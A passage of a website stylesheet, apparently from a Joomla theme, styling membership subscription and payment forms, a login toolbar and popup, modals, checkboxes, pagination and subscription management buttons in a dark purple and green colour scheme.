      border: 2px solid #8d6fff !important;
      color: #fff !important;
	  box-shadow: 0px 0px 4px #1a1b3d !important;
  }
  
  .rsm_container .btn-group.pull-left.span8 .btn + .btn {
      margin-left: 10px;
      background: #06f306 !important;
      border-radius: 4px !important;
      border: 3px solid #30d532 !important;

      line-height: 1.1em;
      min-height: 1.1em;
      padding: 8px 12px;
      color: #0a6a3d !important;

  }
  
  .rsm_container .btn-group.pull-left.span8 .btn + .btn:hover {
      margin-left: 10px;
      background: #46ff46 !important;
      border: 3px solid #06f306 !important;
      color: #04e005 !important;
	  box-shadow: 0px 0px 4px #1a1b3d !important;
  }
  
  .payment-badge {
      text-transform: uppercase;
      color: #ffad00;
      line-height: 18px;
      font-size: 14px;
      top: 10px;
      position: relative;
      margin-left: 10px;
      display: inline-block;
      font-style: italic;
      text-align: left;
  }
  
  .custom-class4456 {
      border: 4px solid #29255a;
      border-radius: 4px;
      padding: 20px;
	  background: #29255a !important;
  }
  
  .custom-class4456 .btn {
      background: #06f306 !important;
      color: #0a6a3d !important;
      border-radius: 5px !important;
      border: 3px solid #30d532 !important;
      box-shadow: none !important;
      line-height: 1.1em;
      min-height: 1.1em;
      padding: 10px 30px;
      font-size: 22px;
      font-style: italic;
      font-weight: bold;
      text-transform: uppercase;
  }
  
  .custom-class4456 .btn:hover {
      background: #46ff46 !important;
      border: 3px solid #06f306 !important;
	 color: #06e004 !important;
	box-shadow: 0px 0px 4px #b7fab7;
  }
  
  .com_rsmembership.subscribe .item-page h1 {
      border-bottom: 2px solid #4a4d81;
      padding-bottom: 20px;
  }
  
  .com_rsmembership.subscribe .page-header h1 {
      color: #bf7fff;
      text-transform: uppercase;
      border: 0;
      padding-bottom: 0;
      font-family: "Electrolize";
  }
  
  .com_rsmembership.subscribe .item-page h2,
  .com_rsmembership.subscribe .item-page h3,
  .com_rsmembership.subscribe .item-page h4,
  .com_rsmembership.subscribe .item-page h5,
  .com_rsmembership.subscribe .item-page h6 {
      font-family: "Electrolize";
  }
  
  .com_rsmembership.subscribe h3.page-header {
      font-size: 20px;
  }
  
  .com_rsmembership.subscribe #rsm_subscribe_default_payement_form td,
  .com_rsmembership.subscribe .rsmembership_form_table td label {
      font-family: "Electrolize";
      font-size: 18px;
      line-height: 24px;
  }
  
  .com_rsmembership.subscribe .rsmembership_form_table .rsm_textbox {
      border: 2px solid #29255a;
      border-radius: 4px;
      background: #29255a;
      padding: 6px 10px;
      color: #ffcf5c;
      font-style: italic;
      font-family: "Electrolize";
      font-size: 18px;
      line-height: 24px;
  }
  
  .com_rsmembership.subscribe .rsmembership_form_table td {
      position: relative;
  }
  
  .com_rsmembership.subscribe .rsmembership_form_table .rsm_ok {
      border: 0;
      color: #009E28;
      background: transparent;
      position: absolute;
      top: 0;
      right: 0;
  }
  
  .com_rsmembership.subscribe .rsmembership_form .item-page + .item-page {
      border-top: 2px solid #4a4d81;
      padding-bottom: 20px;
      margin-top: 25px;
      padding-top: 10px;
  }
  
  .com_rsmembership.subscribe #rsm_subscribe_default_payement_form td + td p {
      width: 50%;
      display: block;
      float: left;
      margin: 0;
      padding: 0;
  }
  
  .com_rsmembership.subscribe #rsm_subscribe_default_payement_form #payment1 + label {
      position: relative;
      padding-left: 100px;
  }
  
  .com_rsmembership.subscribe #rsm_subscribe_default_payement_form #payment1 + label::before {
      content: '';
      display: block;
      position: absolute;
      width: 70px;
      height: 60px;
      top: -12px;
      left: 20px;
      background: url(../images/pay-card-0.png) no-repeat center center;
      background-size: contain;
      border: 0;
  }
  
  .com_rsmembership.subscribe #rsm_subscribe_default_payement_form #payment1:checked + label::before {
      background: url(../images/pay-card-2.png) no-repeat center center;    
      background-size: contain;
  }
  
  
  .com_rsmembership.subscribe #rsm_subscribe_default_payement_form #payment2 + label {
      position: relative;
      font-size: 0;
  }
  
  .com_rsmembership.subscribe #rsm_subscribe_default_payement_form #payment2 + label::before {
      content: '';
      display: block;
      position: absolute;
      width: 110px;
      height: 60px;
      top: -19px;
      left: 20px;
      background: url(../images/pay-paypal-0.png) no-repeat center center;
      background-size: contain;
      border: 0;
  }
  
  .com_rsmembership.subscribe #rsm_subscribe_default_payement_form #payment2:checked + label::before {
      background: url(../images/pay-paypal-1.png) no-repeat center center;
      background-size: contain;
  }
  
.generator-container-v3 {
    position: relative;
}

  .modal-open
  {
      overflow:hidden;
  }
  
  .modal-popup.modal {
	display: none;
	/*overflow: auto;
	overflow-y: hidden;*/
	position: absolute;
	top: 50px !important;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1041;
	opacity: 1;
	background: transparent !important;
    width: 100%;
    margin-left: 0 !important;
    margin-right: 0 !important;
}
  
  .modal.fade .modal-dialog
  {
      -webkit-transform:translate(0, -25%);
      -ms-transform:translate(0, -25%);
      transform:translate(0, -25%);
      -webkit-transition:-webkit-transform .3s ease-out;
      -moz-transition:-moz-transform .3s ease-out;
      -o-transition:-o-transform .3s ease-out;
      transition:transform .3s ease-out;
  }
  
  .modal .modal-dialog
  {
      -webkit-transform:translate(0, 0);
      -ms-transform:translate(0, 0);
      transform:translate(0, 0);
  }
  
  .modal-dialog
  {
      position:relative;
      width:auto;
      margin:10px;
      z-index:1050;
  }
  
  .modal-popup .modal-content {
    margin: 0 auto;
    margin-top: 35%;
    border: 5px solid #4a4d81;
    border-radius: 5px;
    background: #4a4d81;
	background-image: url(../images/noise-bg-sm.gif);
    color: #ffc3a6;
    padding: 20px;
    max-width: 320px;
    min-height: 280px;
  }
  
  .modal-popup.agreement .modal-content {
      margin-top: 300px;
  }
  
  .modal-header
  {
      padding:15px;
      border-bottom:2px	dashed #4a4d81;
      min-height:16.428571429px;
  }
  
  .modal-header .close
  {
      margin-top:-2px;
  }
  
  .modal-title
  {
      margin:0;
      line-height:1.428571429;
  }
  
  .modal-body {
	position: relative;
	padding: 20px;
	box-sizing: border-box;
	height: auto;
	max-height: 100%;
}
  
  .modal-backdrop {
      background: rgba(0, 0, 0, 0.7) !important;
  }
  
  .modal-footer
  {
      margin-top:15px;
      padding:19px 20px 20px;
      text-align:right;
      border-bottom:2px	dashed #4a4d81;
  }
  
  .modal-footer:before,
  .modal-footer:after
  {
      content:" ";
      display:table;
  }
  
  .modal-footer:after
  {
      clear:both;
  }
  
  .modal-footer:before,
  .modal-footer:after
  {
      content:" ";
      display:table;
  }
  
  .modal-footer:after
  {
      clear:both;
  }
  
  .modal-footer .btn+.btn
  {
      margin-left:5px;
      margin-bottom:0;
  }
  
  .modal-footer .btn-group .btn+.btn
  {
      margin-left:-1px;
  }
  
  .modal-footer .btn-block+.btn-block
  {
      margin-left:0;
  }
   @media screen and (min-width:768px) {
      
      .modal-dialog{
          width:600px;
          margin:30px auto;
      }
      
      .modal-content
      {
          -webkit-box-shadow:0 5px 15px rgba(0,0,0,0.5);
          box-shadow:0 5px 15px rgba(0,0,0,0.5);
      }
  }
  
  
  @media (max-width: 650px) {
      .com_rsmembership.subscribe #rsm_subscribe_default_payement_form td {
          vertical-align: text-top;
      }
      
      .com_rsmembership.subscribe #rsm_subscribe_default_payement_form td + td p {
          float: none;
          display: block;
          padding-top: 0px;
          width: 100%;
      }
      
      .com_rsmembership.subscribe #rsm_subscribe_default_payement_form td + td p + p {
          padding-top: 50px;
      }
      
      .subscribe .custom-class4456 .btn.pull-right {
          float: none;
          margin-top: 30px;
          width: 100%;
      }
  }
  
  .modal-popup.modal:before {
      content: "";
      position: absolute;
      top: 0;
      right: 0;
      bottom: 0;
      left: 0;
      z-index: 1040;
      background-color: #333332;
      opacity: 0.8;
      filter: alpha(opacity=80);
      background: rgba(0, 0, 0, 0.7) !important;
  }
  
  .modal-backdrop.fade {
      display: none !important;
  }
  
  .modal-popup.agreement .modal-content {
      max-height: 600px;
      width: 100%;
      overflow-y: scroll;
      max-width: 500px;
      box-sizing: border-box;
  }
  
  .agreement-container {
      margin-top: 30px;
  }
  
  .agreement-container a {
      color: #f3d320;
      font-size: 20px;
      position: relative;
      padding-left: 75px;
  }
  
  .agreement-container a:hover {
      text-decoration: none;
  }
  
  .agreement-container a:before{
      content: '';
      display: block;
      position: absolute;
      width: 40px;
      height: 50px;
      top: -15px;
      left: 20px;
      background: url(../images/notes-icon.png) no-repeat center center;
      background-size: contain;
      border: 0;
  }
  
  .checkbox-container {
      margin-top: 30px;
  }
  
  .checkbox-container label {
      font-size: 20px;
  }
  
  .com_rsmembership.subscribe .custom-class4456 {
      margin-left: 0;
      /*max-width: 782px;*/
      box-sizing: border-box;
      text-align: left;
      clear: both;
      float: none;
  }
  
  .subscribe .custom-class4456 .btn.pull-right {
      float: right;
  }
  
  .checkbox_container {
    display: block;
    position: relative;
    padding-left: 35px;
    margin-bottom: 12px;
    cursor: pointer;
    font-size: 22px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
  }
  
  /* Hide the browser's default checkbox */
  .checkbox_container input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
    height: 0;
    width: 0;
  }
  
  /* Create a custom checkbox */
  .checkmark {
      position: absolute;
      top: 0;
      left: 0;
      height: 22px;
      width: 22px;
      background-color: #29255a;
      border-radius: 3px;
  }
  
  /* On mouse-over, add a grey background color */
  .checkbox_container:hover input ~ .checkmark {
    background-color: #04e005;
  }
  
  /* When the checkbox is checked, add a blue background */
  .checkbox_container input:checked ~ .checkmark {
    background-color: #46ff46;
  }
  
  /* Create the checkmark/indicator (hidden when not checked) */
  .checkmark:after {
    content: "";
    position: absolute;
    display: none;
  }
  
  /* Show the checkmark when checked */
  .checkbox_container input:checked ~ .checkmark:after {
    display: block;
  }
  
  /* Style the checkmark/indicator */
  .checkbox_container .checkmark::after {
      left: 8px;
      top: 2px;
      width: 5px;
      height: 10px;
      border: solid white;
      border-width: 0 3px 3px 0;
      -webkit-transform: rotate(45deg);
      -ms-transform: rotate(45deg);
      transform: rotate(45deg);
  }
  /* rs payment - end */
  
  h1 {
    color: #ffad00 !important;
  }
  
  .tab-container .panel-container {
      background-image: url(../images/noise-bg-sm.gif);
      background-repeat: repeat;
  }
  
  .wk-slideshow-screen > div::before {
      display: none;
      left: 0;
      right: 0;
  }
  
  @media (max-width: 767px) {
      .submenu-container-inner {
          padding-bottom: 40px;
      }
      
      .topbar-leftmenu-container > div > div {
          padding-bottom: 40px;
      }
  }
  
  .lightbox {
      display: none;
  }
  
  .joms-module--toolbar.login-module-container {
      background: none;
  }
  
  .joms-module--toolbar.login-module-container .joms-input {
      border: 2px solid #2c2e59;
      background: #2c2e59;
      color: #ffc3a6 !important;
      font-size: 16px;
      padding: 5px 12px 5px 30px;
      margin-top: 8px;
      margin-right: 5px;
      position: relative;
	  	  height: 42px;
  }
  
  .joms-module--toolbar.login-module-container .joms-button__wrapper { 
      margin-top: 8px;
  }
  
  .joms-module--toolbar.login-module-container .joms-button__wrapper .joms-button--primary {
      background-color: #8f45ff;
      color: #fafafa !important;
      font-size: 16px;
      margin-right: 5px;
	  height: 41px;
      font-weight: bold;
      text-transform: uppercase;
  }

  .joms-module--toolbar.login-module-container .joms-button__wrapper .joms-button--primary:hover {
    background-color: #8d6fff;
	color: #fafafa !important;
  }
  
  .joms-module--toolbar.login-module-container .joms-button__wrapper .joms-button--secondary {
      background-color: #8f45ff;
      color: #fafafa !important;
      font-size: 16px;
      font-weight: bold;
      text-transform: uppercase;
	  	 height: 41px;
	  
  }
  
  .joms-module--toolbar.login-module-container .joms-button__wrapper .joms-button--secondary:hover {
    background-color: #8d6fff;
	color: #fafafa !important;
  }
  
  
  .joms-module--toolbar.login-module-container .joms-icon {
      display: none;
  }
  
  .joms-module--toolbar.login-module-container .user-icon {
      display: block;
      position: absolute;
      left: 9px;
      top: 18px;
      z-index: 1;
  }
  
  .joms-module--toolbar.login-module-container .pass-icon {
      display: block;
      position: absolute;
      left: 9px;
      top: 18px;
      z-index: 1;
  }
  
  .joms-module--toolbar.login-module-container .joms-link__wrapper a {
      display: block;
      font-size: 11px;
      line-height: 11px;
	  color: #fafafa;
      clear: both;
  }
  
  .joms-module--toolbar.login-module-container .checkbox-label {
      font-size: 11px;
      line-height: 11px;
  }
  
  .joms-module--toolbar.login-module-container .joms-link__wrapper .joms-checkbox {
      margin-top: -10px;
      margin-left: 5px;
      margin-bottom: 7px;
  }
  
  .joms-module--toolbar.login-module-container .joms-link__wrapper .remember-me span {
      margin-left: 0;
	  color: #e7e7e7;
  }
  
  .joms-module--toolbar.login-module-container .joms-link__wrapper .remember-me .checkmark {
      height: 16px;
      width: 16px;
      background-color: #224473; 
  }
  
  .joms-module--toolbar.login-module-container .checkbox_container input:checked ~ .checkmark {
      background-color: #ffad00;
  }
  
  .joms-module--toolbar.login-module-container .checkbox_container .checkmark::after {
      left: 5px;
      top: 2px;
      width: 3px;
      height: 8px;
  }
  
  .joms-module--toolbar.login-module-container .checkbox_container {
      padding-left: 22px;
  }
  
  .joms-module--toolbar.login-module-container .checkbox_container .checkbox-label {
      margin-top: 0;
  }
  
  @media (max-width: 1635px) {
      .joms-module--toolbar.joms-toolbar--desktop {
          display: none;
      }
      
      .joms-module--toolbar.joms-toolbar--mobile {
          display: block;
      }
  }
  
  .login-poopup-container {
      border: 6px solid #4a4d81;
      border-radius: 4px;
      background: #fafafa;
      padding: 10px;
      position: fixed;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%);
      width: 50%;
      max-width: 480px;
      height: 100%;
      max-height: 250px;
      box-sizing: border-box;
      z-index: 10001;
      display: none;
  }
  
  .login-poopup-container.active {
      display: block;
  }
  
  .custom-html-container {
      background: #2c2e59;
      padding: 10px;
      color: #ffc3a6;
      width: 100%;
      height: 100%;
      min-height: 219px;
      content: "";
      display: block;
	  border-radius: 5px;
  }
  
  .left-side {
      float: left;
      width: 48%;
      margin-right: 1%;
  }
  
  .login-poopup-container .joms-form {
      padding: 0;
      float: none;
      width: 100%;
      height: 100%;
      display: block;
  }
  
  .right-side {
      float: right;
      width: 48%;
      margin-left: 1%;
  }
  
  .joms-module--toolbar.login-module-container .login-poopup-container .joms-input {
      margin-top: 0;
      margin-bottom: 10px;
      width: 100%;
      max-width: 100%;
  }
  
  .joms-module--toolbar.login-module-container .login-poopup-container .user-icon {
      top: 11px;
  }
  
  .joms-module--toolbar.login-module-container .login-poopup-container .pass-icon {
      top: 11px;
  }
  
  .joms-module--toolbar.login-module-container .login-poopup-container .left-side .joms-input--append {
      width: 100%;
  }
  
  .joms-module--toolbar.login-module-container .login-poopup-container .joms-button__wrapper {
      margin-top: 0;
  }
  
  .joms-module--toolbar.login-module-container .login-poopup-container .joms-link__wrapper.addition-links-popup {
      margin-top: 14px;
      margin-left: -4px;
  }
  
  .joms-module--toolbar.login-module-container .login-poopup-container .joms-link__wrapper .joms-checkbox {
  
      margin-bottom: 10px;
  }
  
  @media (max-width: 1235px) {
      .joms-module--toolbar.login-module-container.joms-toolbar--mobile .mobile-register-btn {
          display: none;
      }
  }
  
  @media (max-width: 899px) {
      .popup-btns-container .joms-button__wrapper {
          float: none;
          width: 100%;
      }
      
      .joms-module--toolbar.login-module-container .joms-button__wrapper .joms-button--secondary,
      .joms-module--toolbar.login-module-container .joms-button__wrapper .joms-button--primary {
          width: 100%;
      }
      
      .joms-module--toolbar.login-module-container .joms-button__wrapper .joms-button--secondary {
          margin-top: 10px;
      }
      
      .login-poopup-container {
          max-height: 300px;
      }
  }
  
  @media (max-width: 650px) {
      .left-side,
      .right-side {
          float: none;
          width: 100%;
          margin-right: 0;
      }
      
      .right-side {
          margin-top: 10px;
      }
      
      .joms-module--toolbar.login-module-container .login-poopup-container .joms-link__wrapper.addition-links-popup {
          float: none;
          text-align: left;
      }
      
      .login-poopup-container {
          max-height: 545px;
      }
  }
  
  @media (max-width: 450px) {
      .right-side {
          display: none;
      }
      
      .login-poopup-container {
          max-height: 300px;
      }
  }
  
  .popup-bg {
      background-image: url(../images/noise-bg-sm.gif);
      background-repeat: repeat;
      opacity: 0.8;
      position: fixed;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      z-index: 10000;
      display: none;
  }
  
  .popup-bg.active {
      display: block;
  }

  
/* sidebar-gtranslate sidebar - start */
.tm-sidebar .sidebar-gtranslate select { 
    max-width: 190px; 
}
/* sidebar-gtranslate sidebar - end */

/* members page mod - start */
.rsm_container .thumbnail {
    border-width: 4px;
    border-color: #4a4d81;
}
  
.btn {
    border-radius: 0 !important;
}

.subscribe .btn,
.view-memvership .btn {
    font-size: 18px; 
}

.subscribe .form-actions,
.view-memvership .form-actions {
    text-align: center;
}

.subscribe .form-actions .pull-right,
.view-memvership .form-actions .pull-right {
    float: none;
}

.rsm_container .thumbnail .caption .btn-group .btn {
    font-size: 18px;
}

.custombox-open.custombox-open-fadein .custombox-overlay-default {
    background: url(../images/noise-bg-sm.gif) !important;
}

div.k2Pagination,
.pagination {
    margin: 24px 0;
  }

div.k2Pagination ul,
.pagination ul {
    display: inline-block;
    *display: inline;
    /* IE7 inline-block hack */
    *zoom: 1;
    margin-left: 0;
    margin-bottom: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
}

div.k2Pagination ul > li,
.pagination ul > li {
    display: inline;
    color: #ffad00;
}

div.k2Pagination ul > li > a, 
div.k2Pagination ul > li > span, 
.pagination ul > li > a, 
.pagination ul > li > span {
	float: left;
	padding: 4px 12px;
	line-height: 24px;
	text-decoration: none;
	background-color: #2c2e59;
	border: 2px dashed #4a4d81;
	border-left-width: 0;
	color: #ffc3a6;
	margin: 0;
}

div.k2Pagination ul > li > a:hover,
div.k2Pagination ul > li > a:focus,
div.k2Pagination ul > .active > a,
div.k2Pagination ul > .active > span,
.pagination ul > li > a:hover,
.pagination ul > li > a:focus,
.pagination ul > .active > a,
.pagination ul > .active > span {
    background-color: #564491;
    color: #fafafa;
}

div.k2Pagination ul > li > span.pagenav,
.pagination ul > li > span.pagenav {
    background-color: #2c2e59;
    color: #fbfbfb;
}

div.k2Pagination ul > li.pagination-start span,
div.k2Pagination ul > li.pagination-s span,
div.k2Pagination ul > li.pagination-prev span,
.pagination ul > li.pagination-start span,
.pagination ul > li.pagination-s span,
.pagination ul > li.pagination-prev span {
    background-color: #564491;
}

div.k2Pagination ul > .active > a,
div.k2Pagination ul > .active > span,
.pagination ul > .active > a,
.pagination ul > .active > span {
    color: #fbfbfb;
    cursor: default;
}

div.k2Pagination ul > .disabled > span,
div.k2Pagination ul > .disabled > a,
div.k2Pagination ul > .disabled > a:hover,
div.k2Pagination ul > .disabled > a:focus,
.pagination ul > .disabled > span,
.pagination ul > .disabled > a,
.pagination ul > .disabled > a:hover,
.pagination ul > .disabled > a:focus {
    color: #564491;
    background-color: transparent !important;
    cursor: default;
}

div.k2Pagination ul > li:first-child > a,
div.k2Pagination ul > li:first-child > span,
.pagination ul > li:first-child > a,
.pagination ul > li:first-child > span {
    border-left-width: 1px;
    -webkit-border-top-left-radius: 7px;
    -moz-border-radius-topleft: 7px;
    border-top-left-radius: 7px;
    -webkit-border-bottom-left-radius: 7px;
    -moz-border-radius-bottomleft: 7px;
    border-bottom-left-radius: 7px;
    color: #ffad00;
}

div.k2Pagination ul > li:last-child > a,
div.k2Pagination ul > li:last-child > span,
.pagination ul > li:last-child > a,
.pagination ul > li:last-child > span {
    -webkit-border-top-right-radius: 7px;
    -moz-border-radius-topright: 7px;
    border-top-right-radius: 7px;
    -webkit-border-bottom-right-radius: 7px;
    -moz-border-radius-bottomright: 7px;
    border-bottom-right-radius: 7px;
    color: #ffad00;
}

.pagination-centered {
    text-align: center;
  }
  .pagination-right {
    text-align: right;
  }
  .pagination-large ul > li > a,
  .pagination-large ul > li > span {
    padding: 11px 19px;
    font-size: 18.75px;
  }
  .pagination-large ul > li:first-child > a,
  .pagination-large ul > li:first-child > span {
    -webkit-border-top-left-radius: 0;
    -moz-border-radius-topleft: 0;
    border-top-left-radius: 0;
    -webkit-border-bottom-left-radius: 0;
    -moz-border-radius-bottomleft: 0;
    border-bottom-left-radius: 0;
  }
  .pagination-large ul > li:last-child > a,
  .pagination-large ul > li:last-child > span {
    -webkit-border-top-right-radius: 0;
    -moz-border-radius-topright: 0;
    border-top-right-radius: 0;
    -webkit-border-bottom-right-radius: 0;
    -moz-border-radius-bottomright: 0;
    border-bottom-right-radius: 0;
  }
  .pagination-mini ul > li:first-child > a,
  .pagination-small ul > li:first-child > a,
  .pagination-mini ul > li:first-child > span,
  .pagination-small ul > li:first-child > span {
    -webkit-border-top-left-radius: 0;
    -moz-border-radius-topleft: 0;
    border-top-left-radius: 0;
    -webkit-border-bottom-left-radius: 0;
    -moz-border-radius-bottomleft: 0;
    border-bottom-left-radius: 0;
  }
  .pagination-mini ul > li:last-child > a,
  .pagination-small ul > li:last-child > a,
  .pagination-mini ul > li:last-child > span,
  .pagination-small ul > li:last-child > span {
    -webkit-border-top-right-radius: 0;
    -moz-border-radius-topright: 0;
    border-top-right-radius: 0;
    -webkit-border-bottom-right-radius: 0;
    -moz-border-radius-bottomright: 0;
    border-bottom-right-radius: 0;
  }
  .pagination-small ul > li > a,
  .pagination-small ul > li > span {
    padding: 2px 10px;
    font-size: 12.75px;
  }
  .pagination-mini ul > li > a,
  .pagination-mini ul > li > span {
    padding: 0 6px;
    font-size: 11.25px;
  }

  .joms-module--toolbar.login-module-container .joms-button__wrapper .joms-button--secondary.register {
    color: #fbfbfb !important;
}

.uk-panel-box {
	padding: 30px;
	background: #2c2e59;
	color: #eee;
	border: 5px solid #29255a;
	border-radius: 3px;
}

.uk-panel-box.uk-panel-box-primary {
	background-color: #7100dd;
	color: #fdfdfd;
	border-color: #8600ff;
}

.uk-panel-box-secondary {
    background-color: #4a4d81;
    background-image: url(../images/noise-bg-sm.gif);
	color: #fff;
	border-color: #4a4d81;
}

.uk-panel-header .uk-panel-title {
	border-bottom: 4px 	dashed #2c2e59;
}

#k2Container {
	background-color: #2c2e59;
	border: 5px solid #4a4d81;
	box-sizing: border-box;
	padding: 15px 25px;
	margin-top: 30px;
	border-radius: 3px;
}

.topbar-header {
    clear: both;
    float: none;
    width: 100%;
    box-sizing: border-box;
}

.com_rsmembership.payment .stripe-button-el {
	display: block;
	position: relative;
	background-image: none;
	font-size: 14px;
	width: 49%;
	box-sizing: border-box;
	font-style: italic;
	font-weight: bold;
	text-transform: uppercase;
	margin-left: 10px;
	background: #06f306 !important;
	border-radius: 4px !important;
	border: 4px solid #30d532 !important;
	box-shadow: none !important;
	line-height: 1.1em;
	min-height: 1.1em;
	padding: 8px 12px;
	color: #0a6a3d !important;
	max-width: 245px;
}

.com_rsmembership.payment .stripe-button-el span {
	display: block;
	position: relative;
	padding: 0;
	height: inherit;
	line-height: inherit;
	background: transparent;
	background-image: none;
	font-size: inherit;
	color: inherit;
	font-weight: bold;
	font-family: inherit;
	text-shadow: inherit;
	-webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,0.25);
	-moz-box-shadow: inset 0 1px 0 rgba(255,255,255,0.25);
	-ms-box-shadow: inset 0 1px 0 rgba(255,255,255,0.25);
	-o-box-shadow: inset 0 1px 0 rgba(255,255,255,0.25);
	box-shadow: inherit;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	-ms-border-radius: 4px;
	-o-border-radius: 4px;
	border-radius: 0;
    min-height: 1px !important;
    font-size: 18px;
}

@media (max-width: 650px) {
    .com_rsmembership.payment .stripe-button-el {
        width: 100%;
    }
}

.com_rsmembership .table tbody tr.error > td {
	background-color: #bf7fff;
}

.com_rsmembership .table tbody tr.success > td {
	background-color: #5F7DA1;
}

.com_rsmembership .table tbody tr.warning > td {
	background-color: #3d5d86;
}

.com_rsmembership .table tbody tr.error > td a,
.com_rsmembership .table tbody tr.success > td a {
    color: #fff;
	font-weight: bold;
}

.com_rsmembership .table tbody tr.error > td .renew-btn {
    color: #fbfbfb !important;
    background: #2d2138 !important;

}

.com_rsmembership .renew-subscription-btn {
	background: #2d2138 !important;
	color: #06f306 !important;
	border-radius: 4px !important;
	box-shadow: none !important;
	line-height: 1.1em;
	min-height: 1.1em;
	padding: 8px 20px;
	font-size: 18px;
	border: 0;
}

.com_rsmembership .cancel-subscription-btn {
	background: #2d2138 !important;
	color: #ff0000 !important;
	border-radius: 4px !important;
	box-shadow: none !important;
	line-height: 1.1em;
	min-height: 1.1em;
	padding: 8px 20px;
	font-size: 16px;
	border: 0;
}

.com_rsmembership .upgrade-subscription-btn {
	background: #06f306 !important;
	color: #2d2138 !important;
	border-radius: 4px !important;
	box-shadow: none !important;
	line-height: 1.1em;
	min-height: 1.1em;
	padding: 8px 20px;
	font-size: 18px;
	border: 0;
}

.rsme_faded {color:#f33f00;margin:0 5px; }

.com_rsmembership .upgrade-subscription-btn [class^="icon-"],
.com_rsmembership .upgrade-subscription-btn [class*=" icon-"],
.com_rsmembership .cancel-subscription-btn [class^="icon-"],
.com_rsmembership .cancel-subscription-btn [class*=" icon-"],
.com_rsmembership .renew-subscription-btn [class^="icon-"], 
.com_rsmembership .renew-subscription-btn [class*=" icon-"] {
    margin-right: 10px;
    font-size: 15px;
}

.com_rsmembership .cancel-subscription-btn [class^="icon-"],
.com_rsmembership .cancel-subscription-btn [class*=" icon-"] {
    background: #e5e5e5;
}

.com_rsmembership .btn-info {
    border-color: #ccc;
    border-radius: 4px !important;
    color: #29255a;
	box-shadow: none !important;
	line-height: 1.1em;
	min-height: 1.1em;
	padding: 4px 10px;
	font-size: 14px;
}

.com_rsmembership .btn-info:hover {
    background: #2c2e59;
    color: #ffc3a6;
}

.com_rsmembership .btn-info [class^="icon-"],
.com_rsmembership .btn-info [class*=" icon-"] {
    color: #777;
}

.com_rsmembership .btn-info:hover [class^="icon-"],
.com_rsmembership .btn-info:hover [class*=" icon-"] {
    color: #ffc3a6;
}

.com_rsmembership.renew .sub-renew-submit-btn,
.com_rsmembership.mymembership .sub-renew-submit-btn {
	background: #06f306  !important;
	color: #0a6a3d !important;
	border-radius: 4px !important;
	border: 3px solid #30d532 !important;
	box-shadow: none !important;
	line-height: 1.1em;
	min-height: 1.1em;
	padding: 10px 30px;
	font-size: 18px;
	font-style: italic;
	font-weight: bold;
	text-transform: uppercase;
}

.com_rsmembership.mymembership .sub-renew-submit-btn:hover,
.com_rsmembership.renew .sub-renew-submit-btn:hover {
    background: #46ff46  !important;
    border: 3px solid #06f306 !important;
    text-shadow: none !important;
    color: #04e004 !important;
	  box-shadow: 0px 0px 4px #c0ffc0 !important;
}

.com_rsmembership.renew .sub-renew-cancel-btn,
.com_rsmembership.mymembership .sub-renew-cancel-btn {
	background: none !important;
	color: #fff !important;
	text-shadow: -1px 1px #444 !important;
	border-radius: 4px !important;
	border: 3px solid #fff !important;
	box-shadow: none !important;
	line-height: 1.1em;
	min-height: 1.1em;
	padding: 10px 30px;
	font-size: 18px;
	font-weight: bold;
    text-transform: uppercase;
    margin-right: 10px;
}

.com_rsmembership.renew .sub-renew-cancel-btn:hover,
.com_rsmembership.mymembership .sub-renew-cancel-btn:hover {
    background: #fff !important;
    border: 3px solid #fff !important;
    text-shadow: none !important;
    color: #4a4a4b !important;
    box-shadow: none !important;
}

.com_rsmembership.renew .item-page h1,
.com_rsmembership.mymembership .item-page h1 {
    border-bottom: 1px solid #4a4d81;
    padding-bottom: 20px;
}

.com_rsmembership.renew .page-header h1,
.com_rsmembership.mymembership .page-header h1 {
    color: #ffad00;
	box-shadow: 0 0 0 0px #7100dd;
    text-transform: uppercase;
    border: 0;
    padding-bottom: 0;
    font-family: "Electrolize";
}

.com_rsmembership.renew .item-page h2,
.com_rsmembership.renew .item-page h3,
.com_rsmembership.renew .item-page h4,
.com_rsmembership.renew .item-page h5,
.com_rsmembership.renew .item-page h6,
.com_rsmembership.mymembership .item-page h2,
.com_rsmembership.mymembership .item-page h3,
.com_rsmembership.mymembership .item-page h4,
.com_rsmembership.mymembership .item-page h5,
.com_rsmembership.mymembership .item-page h6 {
    font-family: "Electrolize";
}

.com_rsmembership.renew h3.page-header,
.com_rsmembership.mymembership h3.page-header {
    font-size: 20px;
}

.com_rsmembership.renew #rsm_subscribe_default_payement_form td,
.com_rsmembership.renew .rsmembership_form_table td label,
.com_rsmembership.mymembership #rsm_subscribe_default_payement_form td,
.com_rsmembership.mymembership .rsmembership_form_table td label {
    font-family: "Electrolize";
    font-size: 18px;
    line-height: 24px;
}

.com_rsmembership.renew .rsmembership_form_table .rsm_textbox,
.com_rsmembership.mymembership .rsmembership_form_table .rsm_textbox {
    border: 2px solid #29255a;
    border-radius: 4px;
    background: #29255a;
    padding: 6px 10px;
    color: #ffcf5c;
    font-style: italic;
    font-family: "Electrolize";
    font-size: 18px;
    line-height: 24px;
}

.com_rsmembership.renew .rsmembership_form_table td,
.com_rsmembership.mymembership .rsmembership_form_table td {
    position: relative;
}

.com_rsmembership.renew .rsmembership_form_table .rsm_ok,
.com_rsmembership.mymembership .rsmembership_form_table .rsm_ok {
    border: 0;
    color: #009E28;
    background: transparent;
    position: absolute;
    top: 0;
    right: 0;
}

.com_rsmembership.renew .rsmembership_form .item-page + .item-page,
.com_rsmembership.mymembership .rsmembership_form .item-page + .item-page {
    border-top: 2px solid #4a4d81;
    padding-bottom: 20px;
    margin-top: 25px;
    padding-top: 10px;
}

.com_rsmembership.renew .rsmembership_form_table td + td p,
.com_rsmembership.mymembership .rsmembership_form_table td + td p {
    width: 50%;
    display: block;
    float: left;
    margin: 0;
    padding: 0;
}

.com_rsmembership.renew .rsmembership_form_table #payment1 + label,
.com_rsmembership.mymembership .rsmembership_form_table #payment1 + label {
